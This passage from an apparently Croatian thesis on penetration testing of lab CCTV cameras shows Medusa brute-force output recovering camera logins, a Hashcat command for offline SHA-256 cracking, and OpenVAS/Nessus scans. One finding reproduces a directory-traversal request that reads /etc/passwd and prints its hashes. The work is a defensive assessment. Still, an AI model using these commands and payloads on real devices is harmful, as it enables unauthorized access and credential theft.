|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: qwerty (4 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: Pa\$\$w0rd (5 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: 123456789 (6 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: letmein (7 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: 666666 (8 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: 654321 (9 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: 000000 (10 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: qazwsx (11 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: 123qwe (12 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: killer (13 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: 112233 (14 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: 987654321 (15 of 17 complete)                                                                                                    |                                        |  |
|                                     |  | $[ht+nl][tot, 102, 160, 1.2]$ |  |                                                                                                    |  | $\sqrt{2}$ $\sqrt{2}$ $\sqrt{2}$ |  | ACCOUNT CHECK: [http] Host: 192.168.1.2 (1 of 1, 0 complete) User: root (2 of 3, 1 complete) Password: Hik654321 (16 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  |                                                                                                    |  |                                  |  | complete) Password: Viv654321 (17 of 17 complete)                                                                                                    |                                        |  |
|                                     |  |                               |  | ACCOUNT FOUND: [http] Host: 192.168.1.2 User: root Password: Viv654321 [SUCCESS]                         |  |                                  |  |                                                                                                    |                                        |  |
| <u>iou tundra y y posktup# 1</u>    |  |                               |  |                                                                                                    |  |                                  |  |                                                                                                    |                                        |  |

Slika 6-27 Medusa - online napad na Vivotek kameru

<span id="page-60-0"></span>Ista sintaksa koristi se i za napad na DVC kameru, naravno uz promijenjenu IP adresu, 192.168.1.12. Online napad je također uspješno izveden vidljivo na [Slika 6-28,](#page-61-0) a vrijeme potrebno za probijanje trajalo je 0,38 sekunde.

|                                                                                                    |           |                |  |                                 | root@kali: ~/Desktop                                                                                                    |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-----------|----------------|--|---------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|
| Edit View Search Terminal Help<br>File<br>root@kali:~/Desktop# medusa -h 192.168.1.12  -U userlist dipl.txt  -P passwords dipl.txt -M http -n 80 -f |           |                |  |                                 |                                                                                                    |  |  |  |  |
|                                                                                                    |           |                |  |                                 | Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net><br/><math>\cdots</math> <math>\sqrt{2}</math> <math>\sqrt{2}</math></jmk@foofus.net> |  |  |  |  |
|                                                                                                    |           |                |  |                                 | 0 complete) Password: 123456 (1 of 17 complete)<br>ACCOUNT FOUND: [http] Host: 192.168.1.12 User: admin Password: 123456 [SUCCESS]                                       |  |  |  |  |
|                                                                                                    | 1.7kB     |                |  |                                 | 14 Jan $\alpha$ desktop configuration file TATION FORUMS: BUG TRACKER: OFFENSIVE SECURITY EXPLOIT DATABASE                                                               |  |  |  |  |
|                                                                                                    | 21 bytes  |                |  | Mon <a> plain text document</a> |                                                                                                    |  |  |  |  |
|                                                                                                    | 157 bytes | 18:31 ☆ Binary |  |                                 | (ali Linux                                                                                                    |  |  |  |  |
|                                                                                                    |           |                |  |                                 | <b>hetration Testing Distribution</b>                                                                                                    |  |  |  |  |

Slika 6-28 Medusa – online napad na DVC kameru

<span id="page-61-0"></span>Obzirom da Hikvision kamera ima kriptiranu zaporku gdje se hashirani algoritam SHA-256 svaki puta mijenja, a i ograničen je broj pokušaja logiranja koji dovodi do blokade uređaja na neko vrijeme, preporuka je da se u tim situacijama napad odradi u offline modu.

Za taj napad može se koristiti Hashcat [60], alat s brojnim mogućnostima. [Slika 6-29](#page-61-1) prikazuje samo manji dio sintaksi Hashcat alata.

|                                                                                                    |                                                                               | root@kali:~                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
| File Edit View Search Terminal Help                                                                                                    |                                                                               |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
| root@kali:~# hashcat<br>Usage: hashcat [options] hash hashfile hccapxfile [dictionary mask directory]                                                                                                    |                                                                               |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
| Try --help for more help.<br>root@kali:~# hashcat --help<br>hashcat - advanced password recovery                                                                                                    |                                                                               |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    | Usage: hashcat [options] hash hashfile hccapxfile [dictionary mask directory] |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
| $-$ [ Options ] $-$                                                                                                    |                                                                               |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
| Options Short / Long                                                                                                    | Type                                                                          | Description                                                                                                    | Example                                                                                                    |  |  |  |  |  |  |  |
| -m, --hash-type<br>-a, --attack-mode<br>-V. --version<br>-h, --help<br>--quiet<br>--hex-charset<br>--hex-salt<br>--hex-wordlist<br>--force<br>--status<br>--status-timer<br>--stdin-timeout-abort<br>--machine-readable<br>--keep-guessing<br>--self-test-disable<br>--loopback<br>--markov-hcstat2<br>--markov-disable<br>--markov-classic<br>-t, --markov-threshold | Num<br>Num<br><b>Num</b><br><b>Num</b><br>File  <br><b>Num</b>                | Hash-type, see references below<br>Attack-mode, see references below<br>Print version<br>Print help<br>Suppress output<br>Assume charset is given in hex<br>Assume salt is given in hex<br>Assume words in wordlist are given in hex<br>Ignore warnings<br>Enable automatic update of the status screen<br>Sets seconds between status screen updates to X<br>Abort if there is no input from stdin for X seconds<br>Display the status view in a machine-readable format<br>Keep guessing the hash after it has been cracked<br>Disable self-test functionality on startup<br>Add new plains to induct directory<br>Specify hostat2 file to use<br>Disables markov-chains, emulates classic brute-force<br>Enables classic markov-chains, no per-position<br>Threshold X when to stop accepting new markov-chains | $-m$ 1000<br>$-a3$<br>--status-timer=1<br>--stdin-timeout-abort=300<br>--markov-hcstat2=my.hcstat2<br>$-t$ 50 |  |  |  |  |  |  |  |
| --runtime<br>--session<br>--restore<br>--restore-disable<br>--restore-file-path                                                                                                    | Num<br><b>Str</b>                                                             | Abort session after X seconds of runtime<br>Define specific session name<br>Restore session from --session<br>Do not write restore file<br>File   Specific path to restore file                                                                                                    | $-$ runtime=10<br>--session=mysession<br>--restore-file-path=x.restore                                        |  |  |  |  |  |  |  |

Slika 6-29 Hashcat alat za probijanje zaporki

<span id="page-61-1"></span>Moguća sintaksa napada glasi: *hashcat -m 1420 -a 0 '/root/Documents/Hash-Hik\_0709'/root/Documents/passwords\_dipl.txt' -r usr/share/hashcat/rules/combination.rule* *Pojašnjenje sintakse:*

- -*m 1420* m predstavlja tip hash vrijednosti, 1420 označava tip SHA-256 (salt)
- *a 0* **-** a označava tip napada, 0 predstavlja izravan napad (engl. *Straight*)
- *Hash-Hik\_0709* označava dokument gdje su spremljene hashirane zaporke
- *passwords\_dipl.txt* označava listu korištenih zaporki
- *r* označava pravilo po kojem će se proces izvršavati.

#### **6.2.7. Test - skeniranje ranjivosti**

Sljedeći postupak testiranja sustava videonadzora je skeniranje ranjivosti. Radi se o automatiziranom postupku proaktivnog prepoznavanja sigurnosnih ranjivosti računalnih sustava u mreži kako bi se utvrdilo može li se i gdje neki sustav iskoristiti i ugroziti. Skeniranje ranjivosti koristi softver koji traži sigurnosne nedostatke na temelju baze podataka poznatih nedostataka, testira sustave za pojavu tih nedostataka i generira izvješće o nalazima koje pojedinac ili organizacija mogu upotrijebiti za unapređenje sustava sigurnosti mreže.

Test je odrađen s dva priznata alata, jedan je OpenVas [66], besplatna otvorena platforma s više usluga i alata koja nudi sveobuhvatno i efikasno rješenje za skeniranje i upravljanje ranjivostima. Drugi je priznati komercijalni alat "Nessus" [67], dio "Tenable " grupe, koji ima i svoju besplatnu bazičnu verziju, naravno s puno manje opcija. Bazična verzija je i korištena za testiranje ranjivosti videonadzora. Cilj je usporediti i vidjeti kako će dva priznata alata odraditi testiranja ranjivosti sustava videonadzora i koliko će se rezultati poklapati ili razlikovati.

Nakon instalacije OpenVas skenera na Kali Linux [68], potrebno je pokrenuti OpenVAS korisničko sučelje unutar preglednika na *localhost* adresi te se prijaviti na sustav.

Prije pokretanja sigurnosnih testova, nužno je odabrati osnovne postavke tj.

obaviti sljedeće korake:

- 1. odabrati računalo koje će se testirati,
- 2. ukoliko se radi o lokalnoj provjeri, pružiti identifikacijske podatke te
- 3. odabrati vrstu testiranja.

U izborniku se odabire novi zadatak i upisuju svi potrebni podaci da bi se test mogao odraditi. Na primjeru DVC kamere konfiguracija je prikazana na [Slika 6-30:](#page-63-0)



Slika 6-30 OpenVas konfiguracija-primjer DVC kamera

<span id="page-63-0"></span>Konfiguracija Nessus skenera za odabrano testiranje sustava videonadzora prikazana je na [Slika 6-31.](#page-63-1)



<span id="page-63-1"></span>Slika 6-31 Nessus konfiguracija

Kada je testiranje gotovo, pregledavaju se i analiziraju izvještaji. Ovisno o odabranim skriptama, generiraju se tri razine ranjivosti:

- ranjivosti **visokog** prioriteta generiraju se za identificiranu sigurnosnu rupu te predstavljaju ranjivost za koju postoje poznate metode iskorištavanja (engl. e*xploit),*
- ranjivosti **srednjeg** prioriteta upozoravaju na mogući sigurnosni propust,
- ranjivosti **niskog** prioriteta indiciraju stanje sustava (nepostojanje ranjivosti za navedeni test), tj. ranjivosti koje se mogu iskoristiti za planiranje obrane od složenijih napada.

Za svaku od pojedinih ranjivosti generira se izvješće koje daje uvid u specifičnosti iste. U izvješću su navedeni detalji poput mjesta i opisa greške unutar sustava, utjecaja na sustav u slučaju iskorištavanja ranjivosti, reference na tehničke detalje greške i sl. Svako izvješće moguće je preuzeti u bilo kojem ranije definiranom formatu (xml, html, csv, pdf i sl.)." [69]

Nakon odrađenog skeniranja za testirani sustav videonadzora OpenVas skenerom, rezultati izgledaju ovako:



Slika 6-32 OpenVas-rezultati skeniranja

Vidljiva je jedna *visoka* ranjivost za DVC kameru, zatim dvije *srednje* ranjivosti za Vivotek kameru i mrežni DVC snimač i rezultat bez ranjivosti za Hikvision kameru.



#### Najznačajnije ranjivosti OpenVas skenerom vidljive su na [Slika 6-33](#page-65-0)

Slika 6-33 Prikaz ranjivosti OpenVas skenerom

<span id="page-65-0"></span>Rezultati skeniranja i prikaz ranjivosti Nessus skenerom vidljive su na [Slika 6-34](#page-65-1) :



<span id="page-65-1"></span>Slika 6-34 Nessus skeniranje

Izvršni sažetak Nessus skeniranja prikazan je na [Slika 6-35](#page-66-0)

| <b>nessus</b>                                    |           |          |            | Report generated by Nessus <sup>rM</sup> |
|--------------------------------------------------|-----------|----------|------------|------------------------------------------|
| CCTV-diplomski<br>Sat. 07 Sep 2019 00:08:51 CEST |           |          |            |                                          |
| <b>TABLE OF CONTENTS</b>                         |           |          |            |                                          |
| <b>Hosts Executive Summary</b>                   |           |          |            |                                          |
| $+ 192.168.1.2$<br>$+ 192.168.1.12$              |           |          |            |                                          |
| $+ 192.168.1.20$                                 |           |          |            |                                          |
| $+ 192.168.1.65$                                 |           |          |            |                                          |
| Hosts Executive Summary                          |           |          |            | Collapse All   Expand All                |
| 192.168.1.2                                      |           |          |            |                                          |
|                                                  | O         |          | O          | 8                                        |
| CRITICAL                                         | HIGH      | MEDIUM   | LOW        | <b>NPO</b>                               |
| Show Details                                     |           |          |            |                                          |
| 192.168.1.12                                     |           |          |            |                                          |
| O                                                | n         | $\Omega$ | O          | $\overline{2}$                           |
| CRITICAL                                         | HIGH      | MEDIUM   | LOW        | INFO.                                    |
| Show Details                                     |           |          |            |                                          |
| 192.168.1.20                                     |           |          |            |                                          |
| O                                                | O         | O        | O          |                                          |
| CRITICAL                                         | HIGH      | MEDIUM   | <b>LOW</b> | INFO.                                    |
| Show Details                                     |           |          |            |                                          |
| 192.168.1.65                                     |           |          |            |                                          |
|                                                  |           |          |            |                                          |
| n<br>CRITICAL                                    | O<br>HIGH | MEDIUM   | O<br>LOW   | 9<br><b>INFO</b>                         |
| Show Details                                     |           |          |            |                                          |
|                                                  |           |          |            |                                          |

Slika 6-35 Nessus -izvršni sažetak skeniranja

<span id="page-66-0"></span>Vidljivo je da Nessus pronalazi samo jednu srednju ranjivost, a sve ostalo pronađeno spada u domenu informacija.

Usporedbe radi, OpenVas je detektirao *visoku* ranjivost "*Generic HTTP Directory Traversal"* kod DVC kamere na IP 192.168.1.12, a sami detalji pronađene visoke ranjivosti su prikazani kako slijedi:

# **"Results per Host**

# **Host 192.168.1.12**

Scanning of this host started at: Sun Sep 8 14:40:23 2019 UTC

Number of results: 2

#### **Port Summary for Host 192.168.1.12**



#### **Security Issues for Host 192.168.1.12**

80/tcp **High** (CVSS: 7.8) NVT: Generic HTTP Directory Traversal (OID: 1.3.6.1.4.1.25623.1.0.106756) **Summary**

Generic check for HTTP directory traversal vulnerabilities.

#### **Vulnerability Detection Result**

```
1. The following traversal URL(s) where found:
2.
3. Vulnerable url: http://192.168.1.12/../../../../../../etc/passwd
4.
5. Request:
6. GET /../../../../../../etc/passwd HTTP/1.17. Connection: Close
8. Host: 192.168.1.12
9. Pragma: no-cache
10. Cache-Control: no-cache
11. User-Agent: Mozilla/5.0 [en] (X11, U; OpenVAS-VT 9.0.3)
12. Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, 
image/png, */*
13. Accept-Language: en
14. Accept-Charset: iso-8859-1,*,utf-8
15.
16.
17. Response:
18. HTTP/1.1 200 OK
19. Server: gSOAP/2.8
20. Content-Type: application/octet-stream
21. Content-Length: 162
22. Connection: close
23.
24.
25. root:MWeja8Jfu0.xg:0:0::/root:/bin/sh
26. soft:XwWNCSIEgF6ws:1000:1000:Linux User,,,:/home/soft:/bin/sh
27. test:bFKEcK2jufLhA:1001:1001:Linux User,,,:/home/test:/bin/sh
28.
29.
30.
Solution
```
**Solution type:** Mitigation

Contact the vendor for a solution.

#### **Vulnerability Detection Method**

Sends crafted HTTP requests and checks the response.

Details: Generic HTTP Directory Traversal (OID: 1.3.6.1.4.1.25623.1.0.106756)

Version used: \$Revision: 12019 \$

#### **References**

Other: https://www.owasp.org/index.php/Path\_Traversal"

Isto je i prikazano i na [Slika 6-36.](#page-68-0)

| $-10$                                                                                                    | $\sim$<br>÷                              | $\sim$        | $\sim$               | $\sim$        | W.                   | Post.<br>$\mathcal{F}$ | $\sim$<br><b>ST</b>                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------------------|---------------|----------------------|---------------|----------------------|------------------------|----------------------------------------------------------------------------------------------------|
| Greenbone<br>Security Assistant                                                                                                    |                                          |               |                      |               |                      |                        | Looped in as Admin admin   Logou<br>Mon Sep 9 17:14:31 2019 UTC                                                                      |
| Dashboard                                                                                                    | Scans                                    | <b>Assets</b> | Secinfo              | Configuration | Extras               | Administration         | Help                                                                                                    |
| 20 享4                                                                                                    |                                          |               |                      |               |                      |                        |                                                                                                    |
| $\bullet$                                                                                                    | Result: Generic HTTP Directory Traversal |               |                      |               |                      |                        | fBafd272-0325-4b25-b5ab-c50caff59fa7<br>ID:<br>Created: Sun Sep 8 15:24:44 2019<br>Modified: Sun Sep 8 15:24:44 2019<br>Owner: admin |
| <b>Vulnerability</b>                                                                                                    |                                          |               | П<br><b>Severity</b> |               | <b>D</b> QoD<br>Host | Location               | Actions                                                                                                    |
| <b>Generic HTTP Directory Traversal</b>                                                                                                    |                                          |               | ø<br>$7.8$ (High)    |               | 192.168.1.12<br>99%  | 80/tcp                 | 四点                                                                                                    |
| Summary<br>Generic check for HTTP directory traversal vulnerabilities.                                                                                                    |                                          |               |                      |               |                      |                        |                                                                                                    |
| <b>Vulnerability Detection Result</b>                                                                                                    |                                          |               |                      |               |                      |                        |                                                                                                    |
